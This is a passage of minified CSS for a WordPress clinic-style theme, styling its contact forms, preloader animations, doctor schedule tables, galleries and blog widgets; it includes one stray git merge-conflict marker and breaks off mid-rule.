.contact-icon::before{display:none}.contacts-message::after{content:"\f303"}.contacts-name::after{content:"\f007"}.contacts-email::after{content:"\f0e0"}.contacts-website::after{content:"\f0ac"}.navigation-border{border-top:2px solid #f7f7f7;overflow:hidden}.navigation-border{border-top:2px solid #f7f7f7;overflow:hidden}.bakix-navigation span{font-size:14px;text-transform:uppercase;letter-spacing:2px;font-weight:500;display:block;margin-bottom:10px}.bakix-navigation span a:hover{color:#e12454}.bakix-navigation h4{font-size:24px;margin:0}.bakix-navigation h4 a:hover{color:#e12454}.basic-pagination ul{display:block}.basic-pagination ul li{display:inline-block;margin:0 5px}@media (max-width:767px){.basic-pagination ul li{margin-bottom:10px}}.basic-pagination ul li a{height:70px;width:70px;background:#fff;color:#9990b8;font-size:16px;font-weight:500;border-radius:50%;line-height:70px;margin:0;display:inline-block;text-align:center}.basic-pagination ul li a:hover,.basic-pagination ul li.active a,.basic-pagination-2 ul li span.current{background:#e12454;color:#fff;box-shadow:0 8px 16px 0 rgba(254,69,54,.3);border-color:#e12454}.basic-pagination-2 ul li a,.basic-pagination-2 ul li span{background:transparent;color:#9990b8;border:2px solid #eaebec;height:60px;width:60px;line-height:56px;display:inline-block;border-radius:50%}.basic-pagination-2 ul li a:hover,.basic-pagination-2 ul li.active a{background:#e12454;color:#fff;border-color:#e12454;box-shadow:0 8px 16px 0 rgba(254,69,54,.3)}.contact{border:1px solid #eaedff;padding:40px 10px}.contact-area{background-position:center center;background-repeat:no-repeat}.contact i{background:#8fb569;font-size:40px;height:150px;width:150px;color:#fff;border-radius:50%;line-height:135px;border:10px solid #fff;box-shadow:0 16px 32px 0 rgba(206,226,255,.4);margin-bottom:30px;transition:0.3s}.contact:hover i{background:#e12454}.contact h3{font-size:26px;margin-bottom:15px}.contact p{margin:0;padding:0 50px}@media only screen and (min-width:992px) and (max-width:1200px){.contact p{padding:0 10px}}@media only screen and (min-width:768px) and (max-width:991px){.contact p{padding:0 0}}.contact-form input{background:#fff;height:80px;width:100%;padding:0 80px;padding-right:30px;border:0;color:#aab5ca;font-weight:500;letter-spacing:2px;text-transform:uppercase}.contact-btn input.btn{width:auto;height:auto;padding:23px 70px;background:rgb(225,36,84);color:#fff}.contact-btn input.btn:hover{background:#8fb569;color:#fff}.contact-form textarea{color:#aab5ca;font-weight:500;letter-spacing:2px;text-transform:uppercase;height:300px;width:100%;padding:30px 80px;border:0}.form-box::before{position:absolute;content:"\f0e0";font-family:"Font Awesome 5 Pro";font-weight:700;display:inline-block;font-size:14px;text-align:center;left:45px;color:#756563;top:29px;z-index:99}.user-icon::before{content:"\f007"}.email-icon::before{content:"\f0e0"}.phone-icon::before{content:"\f095"}.subject-icon::before{content:"\f0a6"}.contact-form input::-moz-placeholder,.contact-form input::placeholder{color:#aab5ca}.contact-form textarea::-moz-placeholder,.contact-form textarea::placeholder{color:#aab5ca}.contact-map{height:670px;width:100%}.portfolio-filter{border-bottom:2px solid #dde3ff;display:inline-block;padding:0}.portfolio-filter button{background:none;padding:25px 20px;padding-top:0;border:0;text-transform:uppercase;letter-spacing:2px;font-weight:500;font-size:13px;margin:0 2px;color:#6f7881;position:relative}.portfolio-filter button:hover,.portfolio-filter button.active{position:relative;color:#e12454}.portfolio-filter button::before{content:"";width:0;height:2px;position:absolute;bottom:-2px;left:100%;background:#e12454;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.portfolio-filter button.active::before,.portfolio-filter button:hover::before{width:100%;left:0;-webkit-transition:width 0.3s ease;transition:width 0.3s ease}.portfolio-wrapper{position:relative}.portfolio-image{position:relative}.portfolio-image::before{background:#13232f;content:"";height:100%;left:0;opacity:0;position:absolute;top:0;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%;z-index:6}.portfolio-wrapper:hover .portfolio-image::before{opacity:.9}.view-icon a{color:#fff;display:inline-block;font-size:20px}.view-icon{text-align:center;top:20px;opacity:0;visibility:hidden;z-index:9;-webkit-transition:0.3s;transition:0.3s;left:30px;position:absolute}.portfolio-wrapper:hover .view-icon{opacity:1;visibility:visible;top:30px}.portfolio-caption{left:0;opacity:0;padding:30px;position:absolute;bottom:5px;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;visibility:hidden;right:0;transform:translateY(10px);z-index:9}.portfolio-wrapper:hover .portfolio-caption{opacity:1;visibility:visible;transform:translateY(0)}.portfolio-caption h4{font-size:20px;margin-bottom:0;padding-bottom:6px;position:relative;color:#fff;font-weight:600}.portfolio-caption p{text-transform:capitalize;color:#fff;margin:0}.dark #preloader{background-color:#232323}#preloader{position:fixed;top:0;left:0;right:0;bottom:0;background-color:#f7f7f7;z-index:999999}.preloader{width:50px;height:50px;display:inline-block;padding:0;text-align:left;box-sizing:border-box;position:absolute;top:50%;left:50%;margin-left:-25px;margin-top:-25px}.preloader span{position:absolute;display:inline-block;width:50px;height:50px;border-radius:100%;background:#e12454;-webkit-animation:preloader 1.3s linear infinite;animation:preloader 1.3s linear infinite}.preloader span:last-child{animation-delay:-0.8s;-webkit-animation-delay:-0.8s}@keyframes preloader{0%{transform:scale(0,0);opacity:.5}100%{transform:scale(1,1);opacity:0}}@-webkit-keyframes preloader{0%{-webkit-transform:scale(0,0);opacity:.5}100%{-webkit-transform:scale(1,1);opacity:0}}<<<<<<< HEAD=======.header-info4 span i{color:#e12454}.header-info4 span{color:#7a8a9e}.top-border{border-bottom:1px solid #eaeaea}.top4-menu ul li a{color:#7a8a9e;margin-left:23px;padding:0}.top4-right .header-social-icons ul li:last-child a{margin-right:0}.top4-social{padding:0;padding-left:35px}.top4-social ul li a i{color:#b2bfcf;transition:0.4s}.top4-social ul li a:hover i{color:#e12454;transition:0.4s}.top4-menu ul li a.need-help{color:#e12454;text-decoration:underline}.top4-menu ul li a:hover{color:#e12454}.header__menu4 ul li a{color:#223645}.header__menu4 ul li a:hover,.header__menu ul li ul.submenu li a:hover{color:#e12454}.h4hero-content>p{font-size:16px}.h4hero-content span i{font-size:16px}.h4hero-content span span{padding-left:11px}.h4-span>span{margin-bottom:18px;display:block}.h4hero-content>p{padding-right:41%}.h4hero-btn>a.btn{margin-right:19px}.h4slider-bg{padding-top:210px;padding-bottom:230px;background-size:cover;background-repeat:no-repeat;padding-left:220px}.call-btn{line-height:1;padding:28px 39px;font-size:24px;display:inline-block;position:absolute;right:auto;bottom:-30px;left:66px;z-index:1}.call-btn .call-icon{position:absolute;top:50%;right:0;left:0;margin:0 auto;text-align:center;transform:translateY(-50%)}.about-overlap__thumb{position:absolute;bottom:-60px;right:-30px}.h4author-ava>img{box-shadow:0 10px 29.7px .3px rgba(182,182,182,.6);border-radius:50%;padding:3px;background:#fff}.h4author-destination>p{margin-bottom:10px}.h4about-right{padding-left:74px}.h4about-right .about-text p{padding-right:25px}.services-border{border-top:1px solid #ececec}.h4services-bg{position:absolute;width:100%;min-height:516px;bottom:0;background:#223645}.h4services-tag{padding:6.5px 20px;display:inline-block;position:absolute;left:40px;bottom:-15px;letter-spacing:.2em}.h4services-content{padding:50px 40px;padding-right:77px}.h4services-content .service-link{padding:0;margin-top:0}.h4services-content .service-link i{margin-left:5px;vertical-align:middle}.h4service-active .slick-arrow,.h4gallery-active .slick-arrow{position:absolute;z-index:1;top:50%;transform:translateY(-50%);padding:0;border:0;font-size:18px;color:#fff;background:#8fb569;height:50px;width:50px;border-radius:5px;left:-5%;transition:0.4s}.h4service-active .slick-next.slick-arrow{left:auto;right:-5%}.h4service-active .slick-arrow:hover{background:#e12454}.h4service-active .slick-dots,.h4gallery-active .slick-dots{position:absolute;right:0;left:0;text-align:center;bottom:-52px}.h4service-active .slick-dots li,.h4gallery-active .slick-dots li{display:inline-block}.h4service-active .slick-dots li button,.h4gallery-active .slick-dots li button{height:15px;width:15px;text-indent:-9999px;background:#85949e;border:0;padding:0;border-radius:50%;margin:0 5px;transition:0.4s}.h4service-active .slick-dots li.slick-active button{background:#8fb569}.h4team-social ul li a{font-size:14px;color:#a0aab1;margin:0 10px;display:inline-block}.h4team-social{opacity:0;transition:0.4s;visibility:hidden}.team-box:hover .h4team-social{transition:0.4s;opacity:1;visibility:visible}.h4team-thumb>img{padding:6px;border-radius:50%!important;border:3px dashed rgb(143,181,105,.3)!important;transition:0.4s;width:320px}.team-box:hover .h4team-thumb>img{border-color:#8fb569!important}.h4team-social ul li a:hover{color:#e12454}.h4team-thumb .team-link{position:absolute;top:0;height:46px;width:46px;border-radius:50%;background-color:#e12454;box-shadow:none;font-size:16px;font-weight:500;line-height:46px;right:30px}.h4team-content>h3{font-size:24px}.h4team-content h6{font-family:"Rubik",sans-serif;font-weight:500}.h4appoinment-thumb{width:50%;position:absolute;height:100%;left:0;top:0;bottom:0}.h4appoinment-wrapper{padding:127px 100px 130px 69px}.h4appoinment-input>input{width:100%;border:0;border-bottom:2px solid #cad2d7;padding:15px 45px;font-size:18px;font-family:"Rubik",sans-serif;color:#647589}.h4appoinment-input>input::placeholder{font-size:18px;font-family:"Rubik",sans-serif;color:#647589}.h4appoinment-input>input:focus::-moz-placeholder{opacity:0}.h4appoinment-input>input:focus::placeholder{opacity:0}.h4input-icon{position:absolute;top:50%;transform:translateY(-50%);left:0;font-size:24px;color:#e12454}.h4hire-text{padding-left:220px}.howit-box>i{display:inline-block;margin-bottom:38px}.howit-box>h3{margin-bottom:12px;font-size:24px}.howit-box .move-icon{position:absolute;top:50%;transform:translateY(-50%);left:315px}.h4testimonials-wrapper{padding:40px;margin-bottom:50px;box-shadow:0 16px 32px 0 rgba(221,217,255,.2);transition:0.4s}.h4testimonials-ratings ul li{font-size:14px;color:#ffc600}.h4testimonials-ratings{margin-bottom:5px}.h4testimonials--author__info>h5{margin-bottom:4px;font-family:"Poppins",sans-serif}.h4testimonials--author__info{padding-left:14px}.h4testimonials--author__info>span{font-size:12px}.h4testi-iconquato>i{height:45px;width:45px;text-align:center;background:#e12454;line-height:45px;border-radius:50%;color:#fff;font-size:16px}.h4testi-iconquato{position:absolute;top:-20px;right:20px}.h4testi-col{padding-left:39px}.gallery-box h2{border-radius:10px;background-color:rgb(255,255,255);box-shadow:0 10px 29.7px .3px rgba(75,105,128,.19);height:90px;text-align:center;line-height:90px;display:inline-block;padding:0 80px;margin-bottom:0;font-size:30px;letter-spacing:-.03em}.gallery-content{text-align:center;margin-top:-46px}.gallery-box{padding-bottom:50px}.h4gallery-active .slick-arrow{top:-20.7%;left:auto;right:15px}.h4gallery-active .slick-prev.slick-arrow{right:85px}.h4gallery-active .slick-arrow:hover{background:#e12454}.h4gallery-active .slick-dots li button{background:#e7f1f7}.h4gallery-active .slick-dots li.slick-active button,.h5service-active .slick-dots li.slick-active button{background:#ffc600}.h5service-active .slick-dots li button{background:#cad2d7}.h4facts-icon{display:inline-block;height:80px;width:80px;text-align:center;line-height:80px;border-radius:50%;margin-bottom:20px}.h4facts-iconpink{background:rgba(225,36,84,.1)}.h4facts-icongreen{background:rgba(143,181,105,.1)}.h4facts-single>span{display:block;font-size:50px}.h4facts-single h5{font-size:14px;margin-bottom:0}.h4facts-single{padding:50px;border-radius:12px}.h4facts-single.border-facts{border:2px solid #dfe5e9}.h6fact-wrapper{padding-left:205px}.h4facts-single.box-shadow{background-color:rgb(255,255,255);box-shadow:0 8px 16px 0 rgba(200,200,200,.2)}.h4facts-thumb{display:inline-block;position:relative}.h4facts-thumb::before{background:rgba(34,54,69,.82);position:absolute;content:"";width:100%;height:100%}.h4facts-playicon{position:absolute;left:0;width:319px;height:319px;margin:0 auto;text-align:center;right:0;top:50%;transform:translateY(-50%);transition:0.4s}.h4facts-brandicon{position:absolute;left:-55px;z-index:1;top:50%;transform:translateY(-50px);height:110px;width:110px;background:#e12454;text-align:center;line-height:110px;border-radius:50%}.h4latestnews-bg::before{position:absolute;content:"";background:rgba(34,54,69,.9);width:100%;height:100%}.h4latestnews-bg{position:absolute;opacity:0;visibility:hidden;transition:0.4s}.h4latestnews-box:hover .h4latestnews-bg{opacity:1;visibility:visible;transition:0.4s}.h4latestnews-wrapper{padding:55px 40px;border:1px solid #f1f1f1;padding-right:38px}.h4news-content>h4{font-size:24px;line-height:1.3;letter-spacing:-.03em;margin-bottom:11px}.h4news-content{padding-bottom:15px;border-bottom:1px solid #f0f0f0;margin-bottom:30px}.h4adminnews-thumb>span>span{padding-left:14px;letter-spacing:-.03em}.h4adminnews-date>span{color:#647589}.h4adminnews-date>span>i{margin-right:10px}.h4adminnews-date{margin-left:50px}.h4adminnews-thumb img{border-radius:30px!important}.btn-icon-gray:hover{background:#e12454;box-shadow:0 8px 16px 0 rgba(225,36,84,.2)}.h4footer-menu ul li{float:none;width:100%}.h4events-list ul li{position:relative;margin-bottom:10px}.h4events-list ul li i{position:absolute;left:0;font-size:22px;color:#8fb569;overflow:hidden;top:4px}.h4events-list ul li>span{padding-left:35px;overflow:hidden;display:inline-block;font-size:18px;font-weight:500;color:#91a1b4}.h4events-list ul li>span>span{display:block}.h4events-list ul li>span.close-days{color:#8fb569}.h4footer-social ul li a{height:40px;width:40px;background:#243d4f;display:inline-block;text-align:center;line-height:40px;border-radius:50%;font-size:14px;color:#83929d;margin-right:9px}.h4footer-social ul li a:hover{background:#5798fe;color:#fff!important}.h4footer-widget{padding-top:27px}.h5services-wrapper{padding:60px 55px}.h5services-content{position:relative}.h5services-icon{display:inline-block;height:80px;width:80px;text-align:center;line-height:80px;background:#fff;border-radius:50%;margin-bottom:35px}.h5services-title{font-size:22px;margin-bottom:14px}.h5services-content>p{color:#c0d0dc;margin-bottom:30px}.h5services-content>a>span.link{letter-spacing:.1em;text-decoration:underline}.h5services-content>a>span.plus{font-size:20px;line-height:1;margin-right:6px;font-family:"Poppins",sans-serif;vertical-align:middle}.h5services-content>a:hover{color:#e12454}.h5services-events>li{position:relative;margin-bottom:10px}.h5services-events>li>span{position:absolute;left:122px;top:50%;transform:translateY(-50%)}.h5services-events{padding-top:10px}.h5sclose-days>li{font-size:18px}.h5services-wrapper{padding:60px 55px;height:100%;position:relative}.h5sicon-bg{position:absolute;top:50%;transform:translateY(-50%);left:0;right:0;text-align:center}.h6services-content{position:relative}.h5services-bottom>span>i{display:inline-block;vertical-align:middle;margin-right:13px}.h5services-bottom>span{display:inline-block}.h5services-bottom{padding-top:30px;border-top:1px solid #e6e6e6}.h6services-content{padding:40px;position:relative}.routine__bg::before{position:absolute;content:"";background-color:rgba(34,54,69,.9);width:100%;height:100%;top:0;bottom:0;right:0;left:0}.routine__table .table thead th,.routine__table .table tbody th,.routine__table .table tbody td{vertical-align:bottom;padding:30px 20px;text-align:center;line-height:1;font-size:18px;color:#223645;font-weight:700;background:#fff;border:2px solid;font-family:"Poppins",sans-serif;letter-spacing:-.03em;min-width:167px}.doctor--routine__wrapper h2{font-size:18px;font-weight:600;margin-bottom:5px;color:#fff}.doctor--routine__wrapper span{font-size:14px;font-weight:500;color:#fff}.routine__table .table tbody td{padding:20px 15px;background-color:rgba(21,40,55,.5)}.routine__table .table tbody td.active-doctor{background:#8fb569}.routine__bg{background-size:cover;background-position:center center}.h5gallery-content{position:absolute;top:50%;right:0;left:0;transform:translateY(-70%);z-index:1;opacity:0;visibility:hidden;transition:0.4s}.h5gallery__wrapper:hover .h5gallery-content{opacity:1;visibility:visible;transition:0.4s;transform:translateY(-50%)}.h5gallery__wrapper::before{position:absolute;content:"";background-color:rgba(34,54,69,.89);width:100%;height:100%;left:0;right:0;opacity:0;visibility:hidden;transition:0.4s}.h5gallery__wrapper:hover::before{opacity:1;visibility:visible;transition:0.4s}.h5gallery-content>a>i{font-size:20px;font-size:40px;color:#fff;margin-bottom:10px;transition:0.4s}.h5gallery-content>a>i:hover{color:#8fb569}.h5gallery-content>h4{font-size:22px}.h5gallery-content>span>a{font-size:13px;color:#fff;text-transform:uppercase}.h5gallery-content>span>a:hover{color:#e12454}.gallery-button{text-align:center}.gallery-filter>button{position:relative;font-size:14px;font-weight:600;color:#223645;text-transform:capitalize;border:2px solid #e4e4e4;background:transparent;padding:10px 18px;line-height:1;margin:0 5.5px;font-family:"Poppins",sans-serif;transition:0.4s}.gallery-filter>button.active{background:#e12454;border:2px solid transparent;color:#fff;transition:0.4s}.h5medical-tab-menu{margin-top:-50px}.h5medical-tab-menu>nav>.nav a{line-height:1;padding:30px 40px;border:0 solid transparent;border-radius:0;background:#e8ebec;font-size:24px;color:#223645;font-weight:600;width:33.33%;text-align:center;margin-bottom:60px;transition:0.4s;font-family:"Poppins",sans-serif}.h5medical-tab-menu>nav>.nav a.active{background:#e12454;color:#fff}.h5medical-tab-menu .nav-tabs{border-bottom:0}.h5medical-tab-menu>nav>.nav a i{margin-right:20px;display:inline-block}.h5medical-content>h4{font-size:24px;line-height:1.4;position:relative;padding-bottom:27px;margin-bottom:35px;padding-right:47px}.h5medical-content>h4::before{position:absolute;content:"";width:70px;height:5px;background:#e12454;bottom:0}.h5medical-content>p{color:#647589;margin-bottom:25px}.h5medical-content>ul>li{color:#647589;font-weight:500;display:block;margin-bottom:13px}.h5medical-content>ul>li>i{margin-right:15px}.h5medical-content{padding-left:30px;padding-right:67px}.h5fact-wrapper>i{display:block;font-size:40px;color:#8fb569;margin-bottom:25px}.h5fact-wrapper>span{font-size:40px;font-weight:600;color:#e12454;font-family:"Poppins",sans-serif;margin-bottom:3px;display:block}.h5fact-wrapper>h5{font-size:14px;font-weight:500;color:#223645;margin-bottom:15px}.h5fact-wrapper{padding-right:30px}.h5fact-border{border-bottom:2px solid #f1f1f1}.ctn-preloader{-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:default;display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:fixed;left:0;top:0;width:100%;z-index:9000}.ctn-preloader .animation-preloader{z-index:1000}.ctn-preloader .animation-preloader .spinner{-webkit-animation:spinner 1s infinite linear;animation:spinner 1s infinite linear;border-radius:50%;border:3px solid rgba(0,0,0,.2);border-top-color:#ff5b5b;height:150px;margin:0 auto 3.5em auto;width:150px}.ctn-preloader .animation-preloader .txt-loading{font:bold 5em "Poppins",sans-serif;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.ctn-preloader .animation-preloader .txt-loading .letters-loading{color:rgba(0,0,0,.2);position:relative}.ctn-preloader .animation-preloader .txt-loading .letters-loading:before{-webkit-animation:letters-loading 4s infinite;animation:letters-loading 4s infinite;color:#000;content:attr(data-text-preloader);left:0;opacity:0;font-family:"Poppins",sans-serif;position:absolute;top:-3px;-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg)}.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(2):before{-webkit-animation-delay:0.2s;animation-delay:0.2s}.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(3):before{-webkit-animation-delay:0.4s;animation-delay:0.4s}.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(4):before{-webkit-animation-delay:0.6s;animation-delay:0.6s}.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(5):before{-webkit-animation-delay:0.8s;animation-delay:0.8s}.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(6):before{-webkit-animation-delay:1s;animation-delay:1s}.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(7):before{-webkit-animation-delay:1.2s;animation-delay:1.2s}.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(8):before{-webkit-animation-delay:1.4s;animation-delay:1.4s}.ctn-preloader.dark .animation-preloader .spinner{border-color:rgba(255,255,255,.2);border-top-color:#fff}.ctn-preloader.dark .animation-preloader .txt-loading .letters-loading{color:rgba(255,255,255,.2)}.ctn-preloader.dark .animation-preloader .txt-loading .letters-loading:before{color:#fff}.ctn-preloader p{font-size:14px;font-weight:500;text-transform:uppercase;letter-spacing:8px;color:#3b3b3b}.ctn-preloader .loader{position:fixed;top:0;left:0;width:100%;height:100%;font-size:0;z-index:1;pointer-events:none}.ctn-preloader .loader .row{height:100%}.ctn-preloader .loader .loader-section{padding:0}.ctn-preloader .loader .loader-section .bg{background-color:#fff;height:100%;left:0;width:100%;-webkit-transition:all 800ms cubic-bezier(.77,0,.175,1);-o-transition:all 800ms cubic-bezier(.77,0,.175,1);transition:all 800ms cubic-bezier(.77,0,.175,1)}.ctn-preloader .loader.dark_bg .loader-section .bg{background:#111339}.ctn-preloader.loaded .animation-preloader{opacity:0;-webkit-transition:0.3s ease-out;-o-transition:0.3s ease-out;transition:0.3s ease-out}.ctn-preloader.loaded .loader-section .bg{width:0;-webkit-transition:0.7s 0.3s allcubic-bezier(.1,.1,.1,1);-o-transition:0.7s 0.3s allcubic-bezier(.1,.1,.1,1);transition:0.7s 0.3s allcubic-bezier(.1,.1,.1,1)}@-webkit-keyframes spinner{to{-webkit-transform:rotateZ(360deg);transform:rotateZ(360deg)}}@keyframes spinner{to{-webkit-transform:rotateZ(360deg);transform:rotateZ(360deg)}}@-webkit-keyframes letters-loading{0%,75%,100%{opacity:0;-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg)}25%,50%{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}@keyframes letters-loading{0%,75%,100%{opacity:0;-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg)}25%,50%{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}@media screen and (max-width:767px){.ctn-preloader .animation-preloader .spinner{height:8em;width:8em}.ctn-preloader .animation-preloader .txt-loading{font:bold 3.5em "Poppins",sans-serif}}@media screen and (max-width:500px){.ctn-preloader .animation-preloader .spinner{height:7em;width:7em}.ctn-preloader .animation-preloader .txt-loading{font:bold 2em "Poppins",sans-serif}}body{-ms-word-wrap:break-word;word-wrap:break-word;overflow-x:hidden}img{height:auto}.btn.focus,.btn:focus{outline:0;box-shadow:none}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.logged-in .header-transparent{margin-top:30px}.admin-bar .sticky-header{top:32px}.alignleft{display:inline;float:left;margin-right:1.5em!important}.alignright{display:inline;float:right;margin-left:1.5em!important}.aligncenter{clear:both;display:block;margin-left:auto!important;margin-right:auto!important;text-align:center}.clear:before,.clear:after,.entry-content:before,.entry-content:after,.comment-content:before,.comment-content:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.site-footer:before,.site-footer:after{content:"";display:table;table-layout:fixed}.clear:after,.entry-content:after,.comment-content:after,.site-header:after,.site-content:after,.site-footer:after{clear:both}.widget select{max-width:100%;height:45px;width:100%;border:1px solid #ddd;padding:0 10px}button:focus,input:focus,input:focus,textarea,textarea:focus{outline:0}.sticky{display:block}.updated:not(.published){display:none}.page-links{clear:both;margin:0 0 1.5em}.comment-content a{-ms-word-wrap:break-word;word-wrap:break-word}.bypostauthor{display:block}.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.custom-logo-link{display:inline-block}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0;font-size:14px;font-style:italic}.wp-caption-text{text-align:center}.gallery{margin-bottom:10px}.gallery-item{display:inline-block;max-width:33.33%;text-align:center;vertical-align:top;width:100%;padding-right:5px!important}.gallery-columns-1 .gallery-item{max-width:100%;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}blockquote{position:relative;margin:30px 0;margin-bottom:25px;padding:22px 25px}.wp-block-quote,blockquote{margin:20px 0;border-left:solid 4px #e12454!important;padding:35px 25px!important}.wp-block-quote p,blockquote p{font-size:20px;margin-bottom:0}.has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color{background-color:#fff4ef}.wp-block-pullquote{border-top:4px solid #e12454!important;border-bottom:4px solid #e12454!important}.wp-block-quote__citation,.wp-block-quote cite,.wp-block-quote footer{margin-top:10px;display:block}.logged-in-as a{color:#222}.logged-in-as a:hover{color:#e12454}.blog-post-tag{background:#fff;padding:0;padding-top:0;width:100%;overflow:hidden;padding-bottom:0;padding-top:30px}.blog-post-tag>a{color:#7886a0;display:inline-block;font-size:12px;font-weight:500;text-transform:uppercase;border:2px solid #e5e5e5;padding:10px 24px;margin-right:5px;transition:0.3s;border-radius:5px;margin-bottom:5px}.blog-post-tag>a:hover{color:#fff;background:#e12454;border-color:#e12454}.pagination ul>li>a,.pagination ul .page-numbers.current,.nav-links a,.nav-links .page-numbers.current{background:#f6f4ff;font-size:14px;color:#555;font-weight:500;display:inline-block;padding:16px 35px;border-radius:30px;text-transform:uppercase;letter-spacing:2px}.pagination ul>li>a:hover,.pagination ul>li>a:focus,.pagination ul>.active>a,.pagination ul>.active>span,.pagination ul .page-numbers.current,.nav-links a:hover,.nav-links .page-numbers.current{color:#fff;background:#e12454;border-color:#e12454}.blog-area .widget ul{padding:0;margin:0}.blog-area .widget ul li ul{padding-left:15px;padding-top:15px}.rssSummary{line-height:27px}.widget ul{margin:0}.widget ul li{border-bottom:1px solid #eaeaea;color:#667286;margin:0;overflow:hidden;padding:15px 0;padding-top:15px;position:relative;font-size:14px}.widget ul li a{color:#667286;display:inline-block;font-size:14px;font-weight:400;position:relative;text-transform:capitalize;transition:0.3s;line-height:1}.widget ul li a.rsswidget{line-height:1.3}.widget .footer-post h5 a{font-size:16px;line-height:1.3}.widget ul li:first-child{padding-top:0}.widget_recent_entries ul li a{font-size:14px;line-height:26px}.blog-area .mb-50,.portfolio-area .mb-50,.services-area .mb-50{margin-bottom:50px}.portfolio-area .mb-40{margin-bottom:40px!important}.services-area .mb-30{margin-bottom:30px!important}.service-details img{width:inherit}.wpb_button,.wpb_content_element,ul.wpb_thumbnails-fluid>li{margin-bottom:0!important}.widget-title{display:block;position:relative;padding-bottom:15px}.widget_media_image img{width:100%}.sidebar-tad li{float:left;margin-bottom:5px;margin-right:5px}.sidebar-tad li a,.tagcloud a{background:#f7f7f7 none repeat scroll 0 0;color:#6b7b98;display:inline-block;font-size:14px!important;font-weight:400;line-height:1;padding:12px 15px;margin-bottom:5px;margin-right:0}.sidebar-tad li a:hover,.tagcloud a:hover{background:#e12454;color:#fff}.widget li{border-bottom:1px solid #f5f5f5;display:block;margin-bottom:10px;padding-bottom:10px}.widget li:last-child{border:0;margin:0;margin-bottom:0;padding-bottom:0}.widget li a{color:#444;font-weight:500;padding-left:0}.widget li a:hover{color:#e12454}.widget li span{float:right}li .blog-footer-meta span{float:none!important;font-size:13px!important}.widget_recent_comments li span,.widget_recent_comments li span a{float:none;font-weight:500;color:#223645}.widget_rss ul li a.rsswidget{font-weight:600}.widget li span.post-date{float:none;margin-top:7px;display:block;font-size:13px}.widget_calendar{float:none}#wp-calendar{width:100%}#wp-calendar caption{text-align:right;color:#333;font-size:15px;margin-top:5px;margin-bottom:0;padding-bottom:0;padding-top:0}#wp-calendar thead{font-size:14px}#wp-calendar thead th{padding-bottom:10px}#wp-calendar tbody{color:#666}#wp-calendar tbody td{background:#f7f7f7;border:1px solid #fff;text-align:center;padding:8px;transition:0.3s}#wp-calendar tbody td:hover,#wp-calendar tbody td:hover a{background:#e12454;color:#fff}#wp-calendar tbody .pad,#wp-calendar tbody .pad:hover{background:none}#wp-calendar tfoot #next{font-size:10px;text-transform:uppercase;text-align:right}#wp-calendar tfoot #prev{font-size:10px;text-transform:uppercase;padding-top:10px}.latest-comments ul li ul.children{padding-left:70px}.latest-comments ul li ul.children{padding-top:0}.no-results.not-found{background:#fff;padding:41px 100px;text-align:center;border:2px solid #f4f3fb}.pageontent.blog-search-content p{margin-bottom:20px}.blog-search-title{font-size:30px;font-weight:700;margin:0}.error-404-title{line-height:1;font-size:140px}.error-title{font-size:42px;line-height:1;margin-bottom:30px}.error-text{margin-bottom:30px}.page-content.mb-40{margin-bottom:30px}.page-header{background:none;margin-bottom:30px;padding:30px}.page-header h1{font-size:26px;font-weight:600;margin:0}.navigation.posts-navigation .nav-next{float:right}.navigation.posts-navigation .nav-previous{float:left}.navigation.posts-navigation .nav-links{overflow:hidden}.navigation.posts-navigation .nav-links a{text-transform:uppercase;background:#fff}.navigation.posts-navigation .nav-links a:hover{background:#e12454;color:#fff}.navigation.posts-navigation{overflow:hidden;margin-bottom:40px}dl,ol,ul{margin-top:0;margin-bottom:25px}.blog-area>ul,.blog-area>ol,.blog-area ul,.blog-area ol{padding-left:20px}.blog-details-text ol li,.blog-details-text ul li{padding-top:7px}ul{list-style:disc}.postbox.sticky{border:2px solid #e12454}.blog-content h3{margin-top:20px;margin-bottom:5px}#wp-calendar #next a,#wp-calendar #prev a{font-size:13px;font-weight:600}.blog-content table{margin-bottom:30px}.blog-content table tbody td{text-align:center}.blog-content table td{border-color:#ddd;padding:12px 12px}.blog-content 